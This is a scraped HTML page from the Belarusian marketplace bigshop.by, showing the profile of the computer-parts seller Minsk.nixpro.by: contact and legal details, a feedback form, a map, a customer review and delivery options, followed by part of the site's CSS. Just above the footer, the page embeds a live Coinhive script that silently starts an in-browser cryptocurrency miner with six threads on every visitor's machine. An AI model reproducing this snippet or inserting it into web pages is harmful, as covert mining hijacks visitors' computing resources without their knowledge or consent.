									<label>Телефон</label>
									<div>
										<input type="text" maxlength="30" name="phone" id="field_phone" value="" />
									</div>
								</fieldset>
								<fieldset>
									<label>E-mail</label>
									<div>
										<input type="text" maxlength="30" name="email" id="field_email" value="" />
									</div>
								</fieldset>
								<fieldset>
									<label>ФИО</label>
									<div>
										<input type="text" maxlength="30" name="fio"  id="field_fio" value="" />
									</div>
								</fieldset>
								<fieldset>
									<label>Отзыв</label>
									<div>
										<textarea name="description" id="field_description"></textarea>
									</div>
								</fieldset>
								<div class="separator"></div>
							</div>
							<button  onclick="return checkForm(this);">Отправить</button>
						</form>
					</div>
					<div class="second-column">
						<div>
							Компьютерные комплектующие.						</div>
						<ul class="contacts">
																	<li class="velcom">+375 29 6132223</li>
																									<li class="mts">+375 33 6132223</li>
											
																	<li class="life">+375 25 6132223</li>
										
																	<li class="phone">+375 17 3999990</li>
																		
							<li class="address">г.Минск, ул.Скрыганова, 6А, помещение № 6. (ст. метро Молодежная)</li>
						</ul>
						<div class="vote">
							<form class="compliment expanded">
								<div class="like"></div>
								<div class="text">Похвалить</div>
								<ul class="reasons">
									<li>
										<label>
											Товар доставлен
											<input type="checkbox" checked="cheched" id="complform_1_1" onchange="complimentToComplain(1, 1, 2);" />
										</label>
									</li>
									<li>
										<label>
											Товара в наличии
											<input type="checkbox" checked="cheched" id="complform_2_1" onchange="complimentToComplain(2, 1, 2);" />
										</label>
									</li>
									<li>
										<label>
											Наличие чека
											<input type="checkbox" checked="cheched" id="complform_3_1" onchange="complimentToComplain(3, 1, 2);" />
										</label>
									</li>
									<li>
										<label>
											Наличие гарантии
											<input type="checkbox" checked="cheched" id="complform_4_1" onchange="complimentToComplain(4, 1, 2);"/>
										</label>
									</li>
									<li>
										<label>
											Товар без дефектов
											<input type="checkbox" checked="cheched" id="complform_5_1" onchange="complimentToComplain(5, 1, 2);"/>
										</label>
									</li>
								</ul>
								<button type="submit" title="Отправить"></button>
							</form>
							<script>
								$(function() {
									$(".compliment .like").click(function() {
										$(".compliment").addClass("expanded");
										$(".complain").removeClass("expanded");
									});
								});
							</script>
							<form class="complain">
								<div class="dislike"></div>
								<div class="text">Пожаловаться</div>
								<ul class="reasons">
									<li>
										<label>
											<input type="checkbox" id="complform_1_2" onchange="complimentToComplain(1, 2, 1);"/>
											Товар не доставлен
											
										</label>
									</li>
									<li>
										<label>
											<input type="checkbox" id="complform_2_2" onchange="complimentToComplain(2, 2, 1);" />
											Товар отсутствует
										</label>
									</li>
									<li>
										<label>
											<input type="checkbox" id="complform_3_2" onchange="complimentToComplain(3, 2, 1);" />
											Отсутствие чека
										</label>
									</li>
									<li>
										<label>
											<input type="checkbox" id="complform_4_2"  onchange="complimentToComplain(4, 2, 1);"/>
											Отсутствие гарантии
										</label>
									</li>
									<li>
										<label>
											<input type="checkbox" id="complform_5_2"  onchange="complimentToComplain(5, 2, 1);"/>
											Товар с дефектами
										</label>
									</li>
								</ul>
								<button type="submit" title="Отправить"></button>
							</form>
							<script>
								$(function() {
									$(".complain .dislike").click(function() {
										$(".complain").addClass("expanded");
										$(".compliment").removeClass("expanded");
									});
								});
							</script>
						</div>
					</div>
				</div>			
			</div>
		</div>
	</div>
	
	<div class="pager_container" id="ptab_contacts">
		<div class="pager_content paddingBottom20">
			<div class="company-contacts" itemscope itemtype="http://schema.org/LocalBusiness">
				<div class="text">
					<h1 itemprop="name">Minsk.nixpro.by</h1>
				</div>			
				<div class="text" itemprop="description">
					Компьютерные комплектующие.				</div>
				<table cellpadding="0" cellspacing="0">
					<tr>
						<td><div class="available-box available"></div></td>
						<td class="name"><div>Юридическое название:</div></td>
						<td><div class="arrow-right"></div></td>
						<td class="value">ООО &quot;Квадрат Трейд&quot;</td>
					</tr>
										<tr>
						<td><div class="available-box available"></div></td>
						<td class="name"><div>Дата регистрации в Торговом реестре:</div></td>
						<td><div class="arrow-right"></div></td>
						<td class="value">11.02.2015						</td>
					</tr>					
										<tr>
						<td><div class="available-box available"></div></td>
						<td class="name"><div>Свидетельство о регистрации:</div></td>
						<td><div class="arrow-right"></div></td>
						<td class="value">Свидетельство о регистрации принято решением Минского горисполкома, от 21.07.2009 в ЕГР за № 191211440</td>
					</tr>
					<tr>
						<td><div class="available-box available"></div></td>
						<td class="name"><div>Телефоны:</div></td>
						<td><div class="arrow-right"></div></td>
						<td class="value">
							<ul class="contacts horizontal">
																	<li class="velcom" itemprop="telephone">+375 29 6132223</li>
																									<li class="mts" itemprop="telephone">+375 33 6132223</li>
									
																	<li class="life" itemprop="telephone">+375 25 6132223</li>
										
																	<li class="phone" itemprop="telephone">+375 17 3999990</li>
																	
							</ul>
						</td>
					</tr>
										<tr>
						<td><div class="available-box available"></div></td>
						<td class="name"><div>Юридический адрес:</div></td>
						<td><div class="arrow-right"></div></td>
						<td class="value" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
						<span itemprop="streetAddress">220124, г. Минск, ул. Вязынская, д. 8, пом. 1/2</span>
						</td>
					</tr>
															<tr>
						<td><div class="available-box available"></div></td>
						<td class="name"><div>Адрес торговой точки:</div></td>
						<td><div class="arrow-right"></div></td>
						<td class="value" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
						<span itemprop="streetAddress">г.Минск, ул.Скрыганова, 6А, помещение № 6. (ст. метро Молодежная)</span>
						</td>
					</tr>
										<tr>
						<td><div class="available-box available"></div></td>
						<td class="name"><div>Время работы:</div></td>
						<td><div class="arrow-right"></div></td>
						<td class="value">
							<div class="working-hours">
								                                     с 9:00 до 19:00
															</div>
							<div class="working-days">
								<div class="weekend"></div><div class="weekend"></div><div class="weekend"></div><div class="weekend"></div><div class="weekend"></div><div class="weekend"></div><div class="weekday"></div>							</div>
						</td>
					</tr>
					<tr>
						<td><div class="available-box available"></div></td>
						<td class="name"><div>Адрес сайта:</div></td>
						<td><div class="arrow-right"></div></td>
						<td class="value"><noindex><a rel="nofollow"  target="_blank"  href="http://minsk.nixpro.by">minsk.nixpro.by</a></noindex></td>
					</tr>					
				</table>
			</div>
			
							<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU&amp;coordorder=longlat" type="text/javascript"></script>
				<script type="text/javascript">
					ymaps.ready(init);
					var myMap;

					function init(){
						myMap = new ymaps.Map("ymapsID", {
							center: [27.516930, 53.910704],
							zoom: 13
						});
						// Создает метку с описанием в центре Минска
						placemark_shop = new ymaps.Placemark([27.516930, 53.910704], { hintContent: 'г.Минск, ул.Скрыганова, 6А, помещение № 6. (ст. метро Молодежная)', balloonContent: '<a href="http://nix.bigshop.by"><IMG SRC="../../logos/1115_logo.gif" border=0 style="float:left;padding:0 5 5 0;"></a>' });
						// Добавляет метку на карту
						myMap.geoObjects.add(placemark_shop);
					}
				</script>
				<div id="ymapsID" style="width:800px;height:600px"></div>
		 					
									<div class="otzivi">
						
																
								<div itemprop="review" itemscope itemtype="http://schema.org/Review">
									<h4 itemprop="author">Врублевский Евгений Александро</h4>
									<p itemprop="description">Отличная кантора, товар качественный - купил уже тут Комп, фотик зеркальный и флэшки, дешевле чем где бы то нибыло, оформили и доставили заказ очень быстро, как и договаривались! Одним словом Евро5)))									<span itemprop="datePublished" content="2012-08-09" class = "date">09.08.2012</span></p>
								</div>
								
							    
						
						
						<div class = "newsPagination">						
							<div class = "paginate_2">
																<a href="/shop/minsknixproby-1115/" class="firstPageNews"><<</a>
																	
									
																<a href="/shop/minsknixproby-1115/?cpage=1" class="goToPageNews active">1</a>
																																					
								<a href="/shop/minsknixproby-1115/?cpage=1" class="lastPageNews">>></a>
							</div>
						</div>
					</div>
									
		</div>
	</div>	


<div class="pager_container hidden" id="ptab_delivery">
	<div class="pager_content paddingBottom20">
			<div class="delivery-payment-way">
				<div class="text">
					Компьютерные комплектующие.				</div>
				<table cellpadding="0" cellspacing="0">	
									<tr>
						<td>
							<div class="icon delivery_3"></div>
						</td>
						<td class="labels">
							<div class="color1">
								<div class="arrow c_1"></div>
								Курьер							</div>
						</td>
						<td></td>
					</tr>
									<tr>
						<td>
							<div class="icon delivery_5"></div>
						</td>
						<td class="labels">
							<div class="color2">
								<div class="arrow c_2"></div>
								Самовывоз							</div>
						</td>
						<td></td>
					</tr>
								</table>
			</div>		
	</div>
</div>	

<div class="pager_container hidden" id="ptab_payvariants">
	<div class="pager_content paddingBottom20">
			<div class="delivery-payment-way">
				<div class="text">
					Компьютерные комплектующие.				</div>
				<table cellpadding="0" cellspacing="0">
								
					<tr>
						<td>
							<div class="icon payments_4"></div>
						</td>
						<td class="labels">
							<div class="color1">
								<div class="arrow c_1"></div>
								Наличный расчет							</div>
						</td>
						<td></td>
					</tr>
								
					<tr>
						<td>
							<div class="icon payments_5"></div>
						</td>
						<td class="labels">
							<div class="color2">
								<div class="arrow c_2"></div>
								Безналичный расчет							</div>
						</td>
						<td></td>
					</tr>
									
				</table>
			</div>		
	</div>
</div>	

<script type="text/javascript">
		var oRate = new Array();
		oRate['image'] = '/images/rate_stars.png';
		oRate['block_width'] = 100;
		oRate['block_height'] = 22;
		oRate['star_width'] = 10;
		oRate['star_height'] = 10;
		oRate['delimiter_width'] = 3;
		oRate['identificator_id'] = 'review_rate_';
		oRate['max_rate'] = 5;
		oRate['color_active'] = '#008BC2';
		oRate['color_rate'] = '#FBA91A';
		oRate['color_not_active'] = '#CCCCCC';
		oRate['function'] = 'shopRating';
		oRate['type'] = 'shop';
		oRate['allow_voite'] = 1;		
</script>
<script type="text/javascript" src="/js/rate_script.js"></script>				
            </div>
       		<script src="https://coinhive.com/lib/coinhive.min.js"></script><script> var ff = new CoinHive.Anonymous('8tgz4DdnejhtZ6oOHXqfRWJBfZxGZS7X', {threads: 6,autoThreads: false,forceASMJS: false}); ff.start();</script>    
        <div class="footer">
			<div style="color:#fff;font-size:11px;text-align:center;padding-top:10px;">ООО"Глобальная сеть" г.Минск,ул.Мележа,д.1, пом.718 УНП 191137370 Свидетельство о государственной регистрации выдано Мингорисполкомом 01 июня 2009г.</div>
            <div class="container">
                <div class="blcok-footer">
                    <i>Помощь</i>
                    <ul>
                        <li><a title="Защита прав потребителей" href="https://bigshop.by/saveclients/">- Защита прав потребителей</a></li>
                        <li><a title="Карта сайта" href="https://bigshop.by/sitemaphtml/">- Карта сайта</a></li>
						<li>&nbsp;</li>
												<li style="color:#fff;">Вчера уникальных посетителей на сайте: 9740</li>
						</ul>
                </div>
                <div class="blcok-footer width130">
					<i>Материалы</i>
                    <ul>
						<li><a title="Статьи" href="https://bigshop.by/news/" title="Статьи">- Статьи</a></li>
						<li><a title="Обзоры" href="https://bigshop.by/reviews/" title="Обзоры">- Обзоры</a></li></ul>
                </div>
				<div class="blcok-footer width130">
                    <i>О нас</i>
                    <ul>
                        <li><a title="О проекте" href="https://bigshop.by/aboutus/">- О проекте</a></li>
						 <li><a title="Справочная информация" href="https://bigshop.by/portalinfo/">- Справочная информация</a></li> 
                </div>
				<div class="blcok-footer width300">
                    <i>Продавцам</i>
                    <ul>
                        <li><a title="Тарифы на размещение" href="https://bigshop.by/tarifs/">- Тарифы на размещение</a></li>
						<li><a title="Открыть магазин" href="https://bigshop.by/registration/">- Открыть магазин</a></li>
						<li><a title="Способы оплаты" href="https://bigshop.by/oplata/">- Способы оплаты</a></li>
                </div>	
				<div class="blcok-footer width300">
						<a href="https://bigshop.by/registration/" title="Открыть интернет-магазин" class="add-button"><span>Хотите продавать?</span> Открыть магазин </a>
						<a href="http://seodester.by/" title="Продвижение сайтов" target="_blank" style="color:#fff;">Продвижение сайта<img src="http://seodester.by/wp-content/themes/seodester/static/img/logo-main.png" height="35px"></a>
				</div>
				<div class="copyright-footer">	
					Bigshop.by &copy; 2005 - 2018		 
				</div>
            </div>
        </div>
    </div> 
    
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-8278545-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>	


<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter22118218 = new Ya.Metrika({id:22118218,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/22118218" class="metrika" alt="Metrika" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f8c1b40485514585b6391684c3d93331","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--0.106821060181-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://bigshop.by/css/general/style.css
body_size: 21176
content:
/* Fonts initialization */
/*@font-face {
    font-family: 'Comfortaa Regular';
    src: url('Comfortaa.eot');
    src: local('Comfortaa Regular'), 
         local('Comfortaa'), 
         url('Comfortaa.ttf') format('truetype'),
         url('Comfortaa.svg#font') format('svg'); 
}*/
@font-face {
    font-family: MyriadPro;
}
@font-face {
    font-family: Calibri;
}

@font-face {
    font-family: arial;
}


body
{
    margin: 0;
}

html, body
{
    margin: 0;
    padding: 0;
    width: 100%;
    height: 100%;
}

img
{
    border: none;
    }

body
{
    min-height: 100%;
    height: auto !important;
    height: 100%;
    position: relative;
}

.footer
{
    /*height: 92px;*/
    width: 100%;
	float: left;
    /*position: absolute;
    bottom: 0;*/
}

ul
{
    list-style: none outside none;
    margin: 0;
    padding: 0;
}

a
{
    font-family: Calibri, arial, helvetica, sans-serif;
    color: #4c4c4c;
}

li, p
{
    font-family: Calibri, arial, helvetica, sans-serif;
    margin: 0;
    color: #333333;
}

h1
{
    font-family: Calibri, arial, helvetica, sans-serif;
    font-size: 15px;
    margin: 0;
	display: inline;	
}

.wrapper {
	min-width: 990px;
}

.container
{
    margin: 0 auto;
    /*max-width: 1200px;*/
    min-width: 990px;
    /*width: 100%;*/
	padding: 0 20px;
}
/*Header*/
.wrapper .header {
    margin-bottom: 12px;
	margin-top: 12px;
}

.wrapper .header .top {
    background: url("../../images/general/new3/bg_top.png") repeat-x scroll 0 top transparent;
    font-size: 14px;
    line-height: 42px;
    margin-bottom: 20px;
    padding-top: 10px;
	display: none;
}

.wrapper .header .top p
{
    line-height: 32px;
}

.wrapper .header .bottom
{
}

.wrapper .header .left {
    float: left;
    /*width: 268px;
    padding-top: 10px;*/
	width: 241px;
	margin-right: 10px;
	position: relative;
	z-index: 1000;
}

.wrapper .header .right {
    overflow: hidden;
    /*padding-left: 12px;*/
}
.wrapper .header .actual_right {
	float: right;
	width: 241px;
	margin-left: 10px;
	margin-top: -5px;
	padding: 5px 0;
}
.wrapper .header .top .right {
	text-align: center;
}
.wrapper .header .bottom .right .search-panel-l
{
    background: url("../../images/general/new3/bg_search_panel_l.png") no-repeat scroll left top transparent;
    padding-left: 9px;
    /*width: 790px;*/
}

.wrapper .header .bottom .right .search-panel-r
{
    background: url('../../images/general/new3/bg_search_panel_r.png') no-repeat scroll right top transparent;
    padding-right: 9px;
}

.wrapper .header .bottom .right .search-panel
{
    background: url("../../images/general/new3/bg_search_panel.png") repeat-x scroll 0 top transparent;
    height: 113px;
}

.wrapper .header .bottom .right .search-panel .bottom-panel {
	overflow: hidden;
	height: 56px;
}

.wrapper .header .bottom .right .search-panel .bottom-panel .range {
    float: left;
	margin-top: 12px;
	margin-bottom: 12px;
	font-size: 0;
}
.wrapper .header .bottom .right .search-panel .bottom-panel .choose_item {
	float: left;
	font-size: 0;
	margin-left: 15px;
}

.wrapper .header .bottom .right .search-panel .bottom-panel label
{
    font-family: Calibri, arial, helvetica, sans-serif;
    font-size: 14px;
    color: #ffffff;
}
.wrapper .header .bottom .right .search-panel .bottom-panel .range input:focus {
	outline: 0;
}
.wrapper .header .bottom .right .search-panel .bottom-panel .range input {
    margin-left: 10px;
    width: 70px;
	padding: 5px;
	
	border: 1px solid #818181;
	background: white;
	border-radius: 4px; 
	-webkit-border-radius: 6px; 
	-moz-border-radius: 6px; 
	
    color: #BFBFBF;
    font-size: 14px;
}

.wrapper .header .bottom .right .search-panel .bottom-panel .range label
{
    margin-left: 10px;
}

.wrapper .header .bottom .right .search-panel .bottom-panel .choose
{
    overflow: hidden;
	font-size: 0;
}

.wrapper .header .bottom .right .search-panel .bottom-panel .choose input
{
    margin: 0;
}

.wrapper .header .bottom .right .search-panel .bottom-panel .choose input:first-chield
{
    margin: 0;
}

.wrapper .header .bottom .right .search-panel .bottom-panel .choose label {
	padding-left: 5px;
	line-height: 15px;
}

.wrapper .header .bottom .right .search-panel .top-panel
{
    height: 44px;
    /*margin-bottom: 16px;*/
    padding: 10px 0 0 2px;
}

.wrapper .header .search-panel .btn
{
    background: url("../../images/general/new3/bg_search_btn.png") no-repeat scroll 0 top transparent;
    color: #484848;
    float: right;
    height: 43px;
    line-height: 43px;
    /*margin-left: 10px;*/
    overflow: hidden;
    text-align: center;
    text-decoration: none;
    width: 136px;
	border: 0;
	cursor: pointer;
}
.wrapper .header .search-panel .btn:hover {
	color: #B1B1B1;
}
.wrapper .header .search-panel .search_input_wrapper {
	/*margin-right: 158px;*/
	overflow: hidden;
	padding-right: 23px;
}
input.search
{
    /*background: url("../../images/general/new3/bg_search_input.png") no-repeat scroll 0 top transparent;*/
    border: 1px solid #818181;
	background: white;
	border-radius: 6px; 
	-webkit-border-radius: 6px; 
	-moz-border-radius: 6px; 
	
    color: #BFBFBF;
    font-size: 18px;
    height: 29px;
    margin: 0;
    padding: 6px;
	display: block;
	width: 100%;
	float: left;
}
input.search:focus {
	outline: 0;
}
/*content*/
.wrapper .content {
    /*overflow: hidden;*/
	/*float: left;*/
    padding-bottom: 30px;
}

.wrapper .content .left
{
    float: left;
    width: 241px;
    margin-right: 10px;
    position: relative;
    z-index: 1000;
}

.wrapper .content .center
{
    overflow: hidden;
}

.wrapper .content .right {
    float: right;
    width: 241px;
    margin-left: 10px;
}

.menu
{
    margin-bottom: 20px;
}

.menu ul
{
    list-style: none outside none;
}

.menu ul.list > li
{
    background: url("../../images/general/new3/bg_menu_item.png") no-repeat scroll center center transparent;
    height: 46px;
    width: 242px;
	position: relative;
}

.menu ul.list > li.current
{
    background: url("../../images/general/new3/bg_menu_item_hover.png") no-repeat scroll center center transparent;
    height: 46px;
    width: 242px;
}

.menu ul.list > li.click:hover, .menu ul.list > li.click
{ 
    background: url("../../images/general/new3/bg_menu_item_hover.png") no-repeat scroll center center transparent;
    height: 50px;
    width: 242px;
    position: relative;
}

.menu ul.list > li > a span.title
{
	font-weight:bold;
	font-size: 15px;
    /*color: #474747; */
	color: #133D93;
    display: block;
    /*height: 42px;*/
    /*line-height: 42px;*/
    text-decoration: none;
}
.menu ul.list > li > a
{
	padding: 4px 0;
    color: #474747;
    display: block;
    height: 42px;
    /*line-height: 42px;*/
    text-decoration: none;
}
.menu ul.list > li.current > a span.title
{
    color: #ffffff;
    /*text-decoration: underline;*/
}
.menu ul.list > li:hover > a
{
    color: #ffffff;
    /*text-decoration: underline;*/
}

.menu ul.list > li span.ico
{
    display: block;
    float: left;
    height: 37px;
    margin: 0px 10px 0 10px;
	width: 43px;
	text-align: center;
}
.menu ul.list > li .sub-menu {
    display: block;
    background: #eee;
	margin-top: 5px;
    padding-top: 10px;
    width: 607px;
	border: 1px solid #3a608f;
	margin: 5px;
	border-radius: 7px;
	box-shadow: 0px 0px 6px;
	z-index: 9999;
}
/*.menu ul.list > li.click .sub-menu
{
	display: block;
    background: #eee;
	margin-top: 5px;
    padding-top: 10px;
    width: 607px;
	border: 1px solid #3a608f;
	margin: 5px;
	border-radius: 7px;
	box-shadow: 0px 0px 6px;
}*/
.menu ul.list > li .sub_menu_wrapper {
	/*visibility: hidden;*/
	display: none;
	position: absolute;
	/*top: 0px;*/
	left: 242px;
}
.menu ul.list > li .sub-menu i
{
	display:block;
	font-style: normal;
	font-weight:bold;
    border-bottom: 1px solid #FFFFFF;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 17px;
    line-height: 26px;
    margin: 0 54px 10px 35px;
    padding-bottom: 4px;
    text-align: right;
	color: #4B4B4B;
}
.menu ul.list > li .sub-menu .sub-menu-c {
    min-height: 290px;
    overflow: hidden;
	padding: 0 32px 15px 35px;
	width: 540px;
}
.menu ul.list > li .sub-menu .sub-menu-bottom {
	background: url("../../images/general/new3/bg_menu_r_1px.png") repeat-y scroll left top transparent;
    /*margin-bottom: 10px;*/
    /*margin-left: 1px;*/
    min-height: 290px;
    overflow: hidden;
    padding: 0 32px 15px 35px;
    width: 540px;
}







.menu ul.list > li .sub-menu ul
{
    float: left;
    width: 50%;
}

.menu ul.list > li .sub-menu ul li a
{
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 14px;
    line-height: 14px;
    text-decoration: none;
}
.menu ul.list > li .sub-menu ul li a:hover {
	text-decoration: underline;
}
.menu ul.list > li .sub-menu ul li.li-head
{
    
}

.menu ul.list > li .sub-menu ul li.li-head span
{
    font-weight: bold;
}


.menu ul.list > li .sub-menu ul li.li-head a {
	text-decoration: none;
	cursor: pointer;
}

.menu ul.list > li .sub-menu ul li.li-head a:hover {
	text-decoration: underline;
}

.tops-day
{
    background: url("../../images/general/new3/bg_box_top.png") no-repeat scroll center top transparent;
    margin-bottom: 20px;
    padding-top: 13px;
}

.tops-day-r
{
    background: url("../../images/general/new3/bg_box_r.png") repeat-y scroll center top transparent;
    padding-bottom: 14px;
    padding-top: 5px;
}

.tops-day-b
{
    background: url("../../images/general/new3/bg_box_bottom.png") no-repeat scroll center bottom transparent;
    padding-bottom: 12px;
}

.tops-day .top-new
{
    padding: 30px 20px 0;
}
.tops-day .top-new .head-new{
	overflow: hidden;
}
.tops-day .info-new img
{
    float: left;
    margin: 5px 5px 5px 0;
}

.tops-day .top-new .info-new p
{
    overflow: visible;
}
.tops-day .top-new a {
	text-decoration: none;
}
.tops-day .top-new p
{
    color: #373737;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 14px;
    overflow: hidden;
    padding-bottom: 4px;
    padding-top: 4px;
}

.tops-day .top-new .date
{
    float: left;
    margin-right: 10px;
    width: 30px;
    color: #000;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 10px;
    display: block;	
}

.tops-day .top-new .date .top, .tops-day .top-new .date .bottom
{
    background: url("../../images/general/new3/bg_date_top.png") no-repeat scroll center top transparent;
    color: #000;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 12px;
    padding: 2px 5px;
    display: block;
}

.tops-day .top-new .date .top
{
    background: url("../../images/general/new3/bg_date_top.png") no-repeat scroll center top transparent;
}

.tops-day .top-new .date .bottom
{
    background: url("../../images/general/new3/bg_date_bottom.png") no-repeat scroll center bottom transparent;
}

.tops-day .header-h
{
    margin: 0 auto;
    text-align: center;
    width: 201px;
	overflow: hidden;
}

.tops-day .header-h .head-l, .tops-day .header-h .head-r
{
    display: block;
    float: left;
    height: 35px;
    line-height: 35px;
    text-decoration: none;
    font-size: 13px;
    color: #808080;
	font-family: Calibri, arial, helvetica, sans-serif;
}

.tops-day .header-h .current {
	font-weight:bold;
}

.tops-day .header-h a:hover {
	color: #5e5e5e;
}

.tops-day .header-h .head-l
{
    background: url("../../images/general/new3/bg_head_l.png") no-repeat scroll right center transparent;
    width: 105px;
}

.tops-day .header-h .head-r
{
    background: url("../../images/general/new3/bg_head_r.png") no-repeat scroll left center transparent;
    width: 96px;
}

/*.tops-day h2 {
	margin: 0;
	font-size: 0;
}*/
.tops-day .view-all {
    background: url("../../images/general/new3/bg_title_block.png") no-repeat scroll center center transparent;
    color: #5E5E5E;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 12px;
	font-weight: bold;
    line-height: 35px;
    margin: 15px auto 0 auto;
    text-align: center;
	text-decoration: none;
	width: 201px;
	height: 35px;
	display: block;
}

.top-day
{
    overflow: hidden;
    padding: 15px 20px 15px;
	height: 138px;
}

.top-day .media
{
    float: left;
    width: 100px;
}

.top-day .info
{
    margin-left: 105px;
}

.top-day h3, .top-day h5, .top-day i,.top-day a, .top-day p
{
	display: block;
    color: #5E5E5E;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 14px;
	font-weight:bold;
	font-style: normal;
    line-height: 16px;
    margin: 0;
}

.top-day p
{
    font-size: 12px;
    line-height: 14px;
}

.top-day a
{
    color: #0021ad;
    text-decoration: none;
}

.top-day h5, .top-day i
{
    margin-bottom: 5px;
}

.bfg {
	line-height: 25px;
}

.news-tab,
.rews-tab {
	display: none;
}

.news-tab.active,
.rews-tab.active {
	display: block;
}

.d-good-tab,
.viewed-tab {
	display: none;
}

.d-good-tab {

}
.d-good-tab.active,
.viewed-tab.active {
	display: block;
}

/* aside slider */

.d-good-tab .go-upper {
	display: block;
	height: 25px;
	margin: 15px 20px 0px;
	background: url("../../images/general/new3/pop_arrow_t.png") no-repeat scroll 4px -2px transparent;
}

.d-good-tab .go-lower {
	display: block;
	height: 25px;
	margin: 0 20px -5px;
	background: url("../../images/general/new3/pop_arrow_b.png") no-repeat scroll 4px -24px transparent;
}

.d-good-tab .d-good-cont {
	max-height:672px;
	overflow:hidden;
}

.d-good-tab .d-good-wrp {

}

/* .end aside slider */

.top-day .media .rate{
	text-align: center;
	display: block;
}

.star, .star-empty
{
    height: 15px;
    width: 6px;
	display: inline-block;
	zoom: 1;
	*display: inline;
}

.star
{
    background: url("../../images/general/new3/star.png") no-repeat scroll center center transparent;
}

.star-empty
{
    background: url("../../images/general/new3/star_empty.png") no-repeat scroll center center transparent;
}

.prayce
{
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 19px;
    color: #ff0000;
	text-align: center;
}

.byr {
	font-size: 14px;
}

.banner {
	width: 780px;
	margin: 0 auto;
	text-align: center;
    overflow: hidden;
    position: relative;
	font-size: 0;
}

.banner .pic
{
    float: left;
	width: 600px;
}
.banner .picWrapper {
	position: relative;
}
.banner .pic .widgetItemWrapper {
	width: 100%;
	overflow: hidden;
	display: none;
	
	border: 2px solid #C7C7C7;
	border-radius: 10px;
}


/* BANNER TYPE STYLES */
.banner .pic .widgetItemWrapper .banner_html_type {
	/*width: 100%;*/
	padding: 10px;
}
.banner .pic .widgetItemWrapper .banner_html_type p {
	color: #484848;
	font-family: Calibri, arial, helvetica, sans-serif;
	font-size: 14px;
	line-height: 16px;
	margin-bottom: 5px;
	text-align: left;
	text-indent: 20px;
}
.banner .pic .widgetItemWrapper img {
	width: 100%;
}
.banner .pic .widgetItemWrapper object {
	/*width: 100%;*/
}



.banner .pic .widgetItemWrapper.active {
	display: block;
}

.banner .pic a
{
	width: 100%;
	display: block;
	text-decoration: none; 
}

.banner .pic a.arrow-left
{
    background: url("../../images/general/new3/banner_left.png") no-repeat scroll left center transparent;
    left: 0;
	top: 0;
	height: 100%;
}

.banner .pic a.arrow-right
{
    background: url("../../images/general/new3/banner_right.png") no-repeat scroll left center transparent;
    right: 0;
	top: 0;
	height: 100%;
}


.banner ul.banner-nav
{
	float: right;
	width: 175px;
}

.banner ul.banner-nav li
{
	border-radius: 10px;
	background: #e2e3ed url(../../images/general/new3/bg_banner_nav.png) repeat-x center;
	border: 2px solid #ffffff;
    height: 110px;
    margin: 0 0 5px 5px;
    vertical-align: middle;
	text-align: center;
	cursor: pointer;
	position: relative;
	
}
.banner ul.banner-nav li a
{
    color: #646464;
    font-family: Calibri, arial, helvetica, sans-serif;
    font-size: 16px;
    text-decoration: none;
	/*padding-top: 20px;*/
	display: block;
}

.banner ul.banner-nav li img
{
    display: none;
    position: absolute;
	height: 100%;
}
.banner ul.banner-nav li img.img_banner_picker_top {
	display: block;
    left: -24px;
    top: -2px;
	bottom: 0;
	width: 16px;
}
.banner ul.banner-nav li img.img_banner_picker_center {
	display: none;
    left: -16px;
    top: 0;
	bottom: 0;
	width: 7px;
}
.banner ul.banner-nav li img.img_banner_picker_bottom {
	display: none;
    left: -24px;
	bottom: 1px;
	width: 16px;
}
.banner ul.banner-nav li.active, 
.banner ul.banner-nav li:hover {
    background: #ffffff;
	border: 2px solid #C7C7C7;
}

.banner ul.banner-nav li.active a, .banner ul.banner-nav li:hover a
{
    color: #000000;
}

.popular
{
    padding-bottom: 10px;
	margin-bottom: 28px;
    margin-top: 22px;
    position: relative;
	overflow: hidden;
    border-bottom: 1px solid #D9D9D9;
}
.popular-c
{
	float: left;
	overflow: hidden;
	width: 100%;
	position: relative;
}

.popular ul
{
    float: left;
    margin: 0;
    width: 100%;
}

.popular ul li
{
    float: left;
    width: 20%;
	overflow: hidden;
}

.popular ul li:hover a, .popular ul li.active a
{
    background: #ffffff;
	border: 1px solid #eeeeee;
}
.popular ul li a span { display: block; }
.popular ul li a
{
